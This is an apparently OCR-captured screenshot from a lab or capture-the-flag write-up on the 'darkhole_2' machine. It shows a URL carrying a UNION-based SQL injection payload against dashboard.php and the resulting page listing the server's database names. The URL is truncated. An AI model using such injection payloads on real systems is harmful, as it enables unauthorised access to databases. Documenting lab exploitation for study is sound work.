 Not secure | 192.168.56.145/dashboard.php?id=NULL%27%20UNION%20ALL%20SELECT%201,GROUP_CONCAT(schema_name),3,4,5,6%20FROM%20information_schema.sch...
11
Logout
Full name ysql,information_schema,performance_schema,sys,darkhole_2
Email 3
Contact number 5
Address 6
SUBMIT
Jehad Alqurashi
Web Designer & Developer